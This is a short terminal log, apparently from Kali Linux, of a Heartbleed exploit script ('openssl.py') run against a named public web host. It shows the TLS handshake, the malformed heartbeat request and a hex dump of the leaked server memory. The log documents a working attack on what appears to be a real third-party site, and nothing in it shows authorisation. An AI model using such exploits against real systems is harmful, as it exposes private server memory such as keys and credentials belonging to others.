 root@Alen:~/Desktop# python openssl.py php.verycd.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 2542
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 91 00 92 00  ....#...........
  00e0: 93 00 94 00 95 00 96 00 97 00 98 00 99 00 9A 00  ................
KALI LINUX™